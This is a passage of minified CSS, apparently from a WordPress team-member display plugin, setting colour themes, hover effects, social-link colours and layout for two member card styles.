.fa-stack-2x{color:#59D8E5}.lhea-color-paris .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-paris .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#2C343B}.lhea-color-winterroad .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#660C47}.lhea-color-creamygrey .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#7F7D6E}.lhea-color-desert .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-desert .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#524656}.lhea-member-style-6 .lhea-external-link .fa-stack-1x,.lhea-member-style-6 .lhea-modal-trigger .fa-stack-1x{font-size:30px;line-height:60px;color:#fafafa}.lhea-color-flatui .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-flatui .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#595241}.lhea-color-japangarden .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#363942}.lhea-color-mustang44 .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#000}.lhea-color-harbor .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-harbor .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#2F3738}.lhea-color-paris .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-paris .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#C44741}.lhea-color-winterroad .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#321433}.lhea-color-creamygrey .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#3F3E37}.lhea-color-desert .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-desert .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#385052}.lhea-color-retrovintage .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#CF4747}.lhea-member-style-6 .lhea-external-link.lhea-modal-link,.lhea-member-style-6 .lhea-modal-trigger.lhea-modal-link{padding:5px 10px}.lhea-member-style-6 .lhea-member-modal-trigger{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6;display:none}@media (max-width: 630px){.lhea-member-style-6 .lhea-member-modal-trigger{display:block}}.lhea-member-style-6 .lhea-member-details{padding-bottom:15px}.lhea-member-style-6 ul.lhea-member-social{display:block;width:100%;padding:0;margin:10px 0 0 0;list-style:none;text-align:center}.lhea-member-style-6 ul.lhea-member-social>li{display:inline-block;margin:0 5px 5px 0;padding:0}.lhea-member-style-6 ul.lhea-member-social a{display:block;padding:0;border-bottom:none;transition-property:all;transition-duration:.3s;color:#c2c2c2;box-shadow:none;text-decoration:none}.lhea-member-style-6 ul.lhea-member-social a:hover,.lhea-member-style-6 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-6 ul.lhea-member-social a i{font-size:16px}.lhea-member-style-6 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-6 ul.lhea-member-social a.lhea-fb-link:focus{color:#3b5997}.lhea-member-style-6 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-6 ul.lhea-member-social a.lhea-twitter-link:focus{color:#41b7d8}.lhea-member-style-6 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-6 ul.lhea-member-social a.lhea-gplus-link:focus{color:#d64937}.lhea-member-style-6 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-6 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#0073b2}.lhea-member-style-6 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-6 ul.lhea-member-social a.lhea-instagram-link:focus{color:#2E5E86}.lhea-member-style-6 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-6 ul.lhea-member-social a.lhea-youtube-link:focus{color:#C8312B}.lhea-member-style-6 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-6 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#1BB6EC}.lhea-member-style-6 .lhea-member-details{text-align:center}.lhea-member-style-6 .lhea-member-name{margin:0;padding:0;text-align:center}.lhea-color-flatui .lhea-member-style-6 .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-6 .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-6 .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-6 .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-6 .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-6 .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-6 .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-6 .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-6 .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-6 .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-6 .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-6 .lhea-member-name{color:#524656}.lhea-member-style-6 .lhea-member-position{display:inline-block;text-align:center;padding:5px 8px;margin:0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;font-size:13px;font-weight:300;color:#fafafa}.lhea-color-flatui .lhea-member-style-6 .lhea-member-position{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-6 .lhea-member-position{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-6 .lhea-member-position{background:#595241}.lhea-color-japangarden .lhea-member-style-6 .lhea-member-position{background:#363942}.lhea-color-mustang44 .lhea-member-style-6 .lhea-member-position{background:#000}.lhea-color-harbor .lhea-member-style-6 .lhea-member-position{background:#2F3738}.lhea-color-paris .lhea-member-style-6 .lhea-member-position{background:#C44741}.lhea-color-winterroad .lhea-member-style-6 .lhea-member-position{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-6 .lhea-member-position{background:#321433}.lhea-color-creamygrey .lhea-member-style-6 .lhea-member-position{background:#3F3E37}.lhea-color-desert .lhea-member-style-6 .lhea-member-position{background:#385052}.lhea-color-retrovintage .lhea-member-style-6 .lhea-member-position{background:#CF4747}.lhea-member-style-6 .lhea-member-excerpt{text-align:center;margin-top:12px;font-size:13px}.lhea-member-style-6 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-6 .lhea-modal-link-container{background:none}.lhea-member-style-6:hover .lhea-member-picture img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=25);opacity:0.25}.lhea-member-style-6:hover .lhea-member-picture .lhea-member-hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-member-style-6:hover .lhea-modal-link-container{background:none !important}.lhea-member-style-7{max-width:100%;margin-left:auto;margin-right:auto;border:1px solid #ddd;box-shadow:0px 0px 5px 0px rgba(0,0,0,0.2);transition-property:background;transition-duration:.3s}.lhea-member-style-7:after{content:" ";display:block;clear:both}.lhea-member-style-7 *,.lhea-member-style-7 *:before,.lhea-member-style-7 *:after{box-sizing:border-box}.lhea-color-flatui .lhea-member-style-7{background:#ECF0F1}.lhea-color-seawolf .lhea-member-style-7{background:#fafafa}.lhea-color-techoffice .lhea-member-style-7{background:#fff}.lhea-color-japangarden .lhea-member-style-7{background:#fafafa}.lhea-color-mustang44 .lhea-member-style-7{background:#fff}.lhea-color-harbor .lhea-member-style-7{background:#fafafa}.lhea-color-paris .lhea-member-style-7{background:#fff}.lhea-color-winterroad .lhea-member-style-7{background:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-7{background:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-7{background:#FFFBDC}.lhea-color-desert .lhea-member-style-7{background:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-7{background:#fafafa}.lhea-color-winterroad .lhea-member-style-7{background:#BFBD9F}.lhea-color-desert .lhea-member-style-7{background:#fafafa}.lhea-member-style-7 p{font-size:13px}.lhea-member-style-7 .lhea-member-picture-col{width:33.33333%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}@media (max-width: 757px){.lhea-member-style-7 .lhea-member-picture-col{width:100%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}}.lhea-member-style-7 .lhea-member-details-col{width:66.66667%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}@media (max-width: 757px){.lhea-member-style-7 .lhea-member-details-col{width:100%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}}.lhea-member-style-7 .lhea-member-full-col{width:100%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}.lhea-member-style-7 .lhea-member-picture{position:relative;overflow:hidden}.lhea-member-style-7 .lhea-member-picture img{display:block;width:100%;height:auto;transition-property:all;transition-duration:.3s}.lhea-member-style-7 ul.lhea-member-social{display:block;padding:0;margin:0;list-style:none;text-align:center;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-7 ul.lhea-member-social{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-7 ul.lhea-member-social{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-7 ul.lhea-member-social{background:#595241}.lhea-color-japangarden .lhea-member-style-7 ul.lhea-member-social{background:#363942}.lhea-color-mustang44 .lhea-member-style-7 ul.lhea-member-social{background:#000}.lhea-color-harbor .lhea-member-style-7 ul.lhea-member-social{background:#2F3738}.lhea-color-paris .lhea-member-style-7 ul.lhea-member-social{background:#C44741}.lhea-color-winterroad .lhea-member-style-7 ul.lhea-member-social{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-7 ul.lhea-member-social{background:#321433}.lhea-color-creamygrey .lhea-member-style-7 ul.lhea-member-social{background:#3F3E37}.lhea-color-desert .lhea-member-style-7 ul.lhea-member-social{background:#385052}.lhea-color-retrovintage .lhea-member-style-7 ul.lhea-member-social{background:#CF4747}.lhea-color-mustang44 .lhea-member-style-7 ul.lhea-member-social{background:#FF9800}.lhea-member-style-7 ul.lhea-member-social>li{display:inline-block;padding:0;margin:0}.lhea-member-style-7 ul.lhea-member-social a{display:block;padding:5px 12px;color:#fafafa;border-bottom:none;transition-property:all;transition-duration:.3s;box-shadow:none;text-decoration:none}.lhea-member-style-7 ul.lhea-member-social a:hover,.lhea-member-style-7 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-7 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-7 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-7 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-7 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-7 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-7 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-7 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-7 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-7 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-7 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-7 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-7 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-7 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-7 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}.lhea-member-style-7 ul.lhea-member-social.lhea-inverse{text-align:left;background:none}.lhea-color-flatui .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#595241}.lhea-color-japangarden .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#363942}.lhea-color-mustang44 .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#000}.lhea-color-harbor .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#2F3738}.lhea-color-paris .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#C44741}.lhea-color-winterroad .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#321433}.lhea-color-creamygrey .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#3F3E37}.lhea-color-desert .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#385052}.lhea-color-retrovintage .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#CF4747}.lhea-color-mustang44 .lhea-member-style-7 ul.lhea-member-social.lhea-inverse a{color:#FF9800}.lhea-member-style-7 .lhea-member-name{margin:0;padding:0;text-transform:uppercase;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-7 .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-7 .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-7 .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-7 .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-7 .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-7 .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-7 .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-7 .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-7 .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-7 .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-7 .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-7 .lhea-member-name{color:#524656}.lhea-color-winterroad .lhea-member-style-7 .lhea-member-name{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-7 .lhea-member-name{color:#B23467}.lhea-member-style-7 .lhea-member-position{font-size:14px;font-weight:100;margin:0;padding:0;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-7 .lhea-member-position{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-7 .lhea-member-position{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-7 .lhea-member-position{color:#595241}.lhea-color-japangarden .lhea-member-style-7 .lhea-member-position{color:#363942}.lhea-color-mustang44 .lhea-member-style-7 .lhea-member-position{color:#000}.lhea-color-harbor .lhea-member-style-7 .lhea-member-position{color:#2F3738}.lhea-color-paris .lhea-member-style-7 .lhea-member-position{color:#C44741}.lhea-color-winterroad .lhea-member-style-7 .lhea-member-position{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-7 .lhea-member-position{color:#321433}.lhea-color-creamygrey .lhea-member-style-7 .lhea-member-position{color:#3F3E37}.lhea-color-desert .lhea-member-style-7 .lhea-member-position{color:#385052}.lhea-color-retrovintage .lhea-member-style-7 .lhea-member-position{color:#CF4747}.lhea-member-style-7 .lhea-member-excerpt{transition-property:color;transition-duration:.3s;margin:13px 0;font-size:14px}.lhea-member-style-7 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-7 .lhea-modal-trigger-wrapper{text-align:right}.lhea-member-style-7 .lhea-external-link,.lhea-member-style-7 .lhea-modal-trigger{padding:5px 10px;font-size:13px;font-weight:400;background:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border:1px solid #ddd;transition-property:all;transition-duration:.3s;text-transform:uppercase}.lhea-color-flatui .lhea-member-style-7 .lhea-external-link,.lhea-color-flatui .lhea-member-style-7 .lhea-modal-trigger{border-color:#3498DB}.lhea-color-seawolf .lhea-member-style-7 .lhea-external-link,.lhea-color-seawolf .lhea-member-style-7 .lhea-modal-trigger{border-color:#DC3522}.lhea-color-techoffice .lhea-member-style-7 .lhea-external-link,.lhea-color-techoffice .lhea-member-style-7 .lhea-modal-trigger{border-color:#8A0917}.lhea-color-japangarden .lhea-member-style-7 .lhea-external-link,.lhea-color-japangarden .lhea-member-style-7 .lhea-modal-trigger{border-color:#5C832F}.lhea-color-mustang44 .lhea-member-style-7 .lhea-external-link,.lhea-color-mustang44 .lhea-member-style-7 .lhea-modal-trigger{border-color:#FF9800}.lhea-color-harbor .lhea-member-style-7 .lhea-external-link,.lhea-color-harbor .lhea-member-style-7 .lhea-modal-trigger{border-color:#59D8E5}.lhea-color-paris .lhea-member-style-7 .lhea-external-link,.lhea-color-paris .lhea-member-style-7 .lhea-modal-trigger{border-color:#2C343B}.lhea-color-winterroad .lhea-member-style-7 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-trigger{border-color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-7 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-trigger{border-color:#660C47}.lhea-color-creamygrey .lhea-member-style-7 .lhea-external-link,.lhea-color-creamygrey .lhea-member-style-7 .lhea-modal-trigger{border-color:#7F7D6E}.lhea-color-desert .lhea-member-style-7 .lhea-external-link,.lhea-color-desert .lhea-member-style-7 .lhea-modal-trigger{border-color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-7 .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-7 .lhea-modal-trigger{border-color:#524656}.lhea-color-flatui .lhea-member-style-7 .lhea-external-link,.lhea-color-flatui .lhea-member-style-7 .lhea-modal-trigger{color:#3498DB}.lhea-color-seawolf .lhea-member-style-7 .lhea-external-link,.lhea-color-seawolf .lhea-member-style-7 .lhea-modal-trigger{color:#DC3522}.lhea-color-techoffice .lhea-member-style-7 .lhea-external-link,.lhea-color-techoffice .lhea-member-style-7 .lhea-modal-trigger{color:#8A0917}.lhea-color-japangarden .lhea-member-style-7 .lhea-external-link,.lhea-color-japangarden .lhea-member-style-7 .lhea-modal-trigger{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-7 .lhea-external-link,.lhea-color-mustang44 .lhea-member-style-7 .lhea-modal-trigger{color:#FF9800}.lhea-color-harbor .lhea-member-style-7 .lhea-external-link,.lhea-color-harbor .lhea-member-style-7 .lhea-modal-trigger{color:#59D8E5}.lhea-color-paris .lhea-member-style-7 .lhea-external-link,.lhea-color-paris .lhea-member-style-7 .lhea-modal-trigger{color:#2C343B}.lhea-color-winterroad .lhea-member-style-7 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-trigger{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-7 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-trigger{color:#660C47}.lhea-color-creamygrey .lhea-member-style-7 .lhea-external-link,.lhea-color-creamygrey .lhea-member-style-7 .lhea-modal-trigger{color:#7F7D6E}.lhea-color-desert .lhea-member-style-7 .lhea-external-link,.lhea-color-desert .lhea-member-style-7 .lhea-modal-trigger{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-7 .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-7 .lhea-modal-trigger{color:#524656}.lhea-color-winterroad .lhea-member-style-7 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-trigger{color:#1B1D26}.lhea-color-winterroad .lhea-member-style-7 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-trigger{border-color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-7 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-trigger{color:#B23467}.lhea-color-sparklingsife .lhea-member-style-7 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-trigger{border-color:#B23467}.lhea-color-flatui .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-flatui .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-flatui .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-flatui .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#2980B9}.lhea-color-seawolf .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-seawolf .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-seawolf .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-seawolf .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#374140}.lhea-color-techoffice .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-techoffice .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-techoffice .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-techoffice .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#B8AE9C}.lhea-color-japangarden .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-japangarden .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-japangarden .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-japangarden .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#284907}.lhea-color-mustang44 .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-mustang44 .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-mustang44 .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-mustang44 .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#7E8AA2}.lhea-color-harbor .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-harbor .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-harbor .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-harbor .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#9FBCBF}.lhea-color-paris .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-paris .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-paris .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-paris .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#52616D}.lhea-color-winterroad .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-winterroad .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#425955}.lhea-color-sparklingsife .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#B23467}.lhea-color-creamygrey .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-creamygrey .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-creamygrey .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-creamygrey .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#E5E2C6}.lhea-color-desert .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-desert .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-desert .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-desert .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#128085}.lhea-color-retrovintage .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-retrovintage .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-retrovintage .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-retrovintage .lhea-member-style-7 .lhea-modal-trigger:focus{border-color:#EA7A58}.lhea-color-flatui .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-flatui .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-flatui .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-flatui .lhea-member-style-7 .lhea-modal-trigger:focus{color:#2980B9}.lhea-color-seawolf .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-seawolf .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-seawolf .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-seawolf .lhea-member-style-7 .lhea-modal-trigger:focus{color:#374140}.lhea-color-techoffice .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-techoffice .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-techoffice .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-techoffice .lhea-member-style-7 .lhea-modal-trigger:focus{color:#B8AE9C}.lhea-color-japangarden .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-japangarden .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-japangarden .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-japangarden .lhea-member-style-7 .lhea-modal-trigger:focus{color:#284907}.lhea-color-mustang44 .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-mustang44 .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-mustang44 .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-mustang44 .lhea-member-style-7 .lhea-modal-trigger:focus{color:#7E8AA2}.lhea-color-harbor .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-harbor .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-harbor .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-harbor .lhea-member-style-7 .lhea-modal-trigger:focus{color:#9FBCBF}.lhea-color-paris .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-paris .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-paris .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-paris .lhea-member-style-7 .lhea-modal-trigger:focus{color:#52616D}.lhea-color-winterroad .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-winterroad .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-trigger:focus{color:#425955}.lhea-color-sparklingsife .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-trigger:focus{color:#B23467}.lhea-color-creamygrey .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-creamygrey .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-creamygrey .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-creamygrey .lhea-member-style-7 .lhea-modal-trigger:focus{color:#E5E2C6}.lhea-color-desert .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-desert .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-desert .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-desert .lhea-member-style-7 .lhea-modal-trigger:focus{color:#128085}.lhea-color-retrovintage .lhea-member-style-7 .lhea-external-link:hover,.lhea-color-retrovintage .lhea-member-style-7 .lhea-external-link:focus,.lhea-color-retrovintage .lhea-member-style-7 .lhea-modal-trigger:hover,.lhea-color-retrovintage .lhea-member-style-7 .lhea-modal-trigger:focus{color:#EA7A58}.lhea-member-style-7 .lhea-external-link i,.lhea-member-style-7 .lhea-modal-trigger i{margin-right:3px;font-size:16px;line-height:1.1;vertical-align:baseline}.lhea-member-style-7:hover{box-shadow:0px 0px 5px 0px rgba(0,0,0,0.15),0px 10px 10px -6px rgba(0,0,0,0.35)}.lhea-color-flatui .lhea-member-style-7:hover{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-7:hover{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-7:hover{background:#595241}.lhea-color-japangarden .lhea-member-style-7:hover{background:#363942}.lhea-color-mustang44 .lhea-member-style-7:hover{background:#000}.lhea-color-harbor .lhea-member-style-7:hover{background:#2F3738}.lhea-color-paris .lhea-member-style-7:hover{background:#C44741}.lhea-color-winterroad .lhea-member-style-7:hover{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-7:hover{background:#321433}.lhea-color-creamygrey .lhea-member-style-7:hover{background:#3F3E37}.lhea-color-desert .lhea-member-style-7:hover{background:#385052}.lhea-color-retrovintage 